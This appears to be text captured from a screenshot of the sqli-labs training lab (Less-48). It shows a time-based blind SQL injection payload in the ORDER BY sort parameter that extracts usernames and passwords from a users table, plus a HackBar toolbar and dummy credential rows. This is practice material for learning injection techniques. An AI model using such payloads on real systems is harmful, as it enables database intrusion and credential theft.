 ORDER BY Clause Blind based
不安全 192.168.23.128/sqli-labs/Less-48/?sort=1%20and%20if(substr((select%20group_concat(username,password)%20from%20security.users%20limit%200,1),1,1)=%27d%2...
H
8
X
3
Welcome Dhakkan
ID USERNAME PASSWORD
5 stupid stupidity
8 admin admin
11 admin3 admin3
18 cmx cmx
3 Dummy p@ssword
6 superman genious
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-48/?sort=1 and if(substr((select group_concat(username,password) from security.users limit 0,1),1,1)='d',1,sleep(2))--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A
Name Value